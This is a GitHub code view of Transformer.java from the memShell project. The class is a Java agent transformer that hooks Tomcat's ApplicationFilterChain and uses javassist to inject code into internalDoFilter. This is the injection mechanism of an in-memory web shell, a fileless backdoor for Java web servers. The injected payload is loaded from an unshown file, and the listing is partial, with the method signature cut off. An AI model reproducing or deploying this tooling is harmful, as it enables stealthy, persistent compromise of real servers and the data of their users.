 memShell / src / net / rebeyond / memshell / Transformer.java
Top
Code Blame Executable File · 56 lines (51 loc) · 2.14 KB Code 55% faster with GitHub Copilot Raw
13 import javassist.CtClass;
14 import javassist.CtMethod;
15
16 public class Transformer implements ClassFileTransformer{
17 @Override
18 public byte[] transform(ClassLoader classLoader, String s, Class<?> aClass, ProtectionDomain protectionDomain, byte[] bytes) throws
19
20
21 if ("org/apache/catalina/core/ApplicationFilterChain".equals(s)) {
22 try {
23 ClassPool cp = ClassPool.getDefault();
24 ClassClassPath classPath = new ClassClassPath(aClass);  //get current class's classpath
25 cp.insertClassPath(classPath);  //add the classpath to classpool
26 CtClass cc = cp.get("org.apache.catalina.core.ApplicationFilterChain");
27 CtMethod m = cc.getDeclaredMethod("internalDoFilter");
28 m.addLocalVariable("elapsedTime", CtClass.longType);
29 m.insertBefore(readSource());
30 byte[] byteCode = cc.toBytecode();
31 cc.detach();
32 return byteCode;
33 } catch (Exception ex) {
34 ex.printStackTrace();
35 System.out.println("error:::::"+ex.getMessage());
36 }
37 }
38
39 return null;
40 }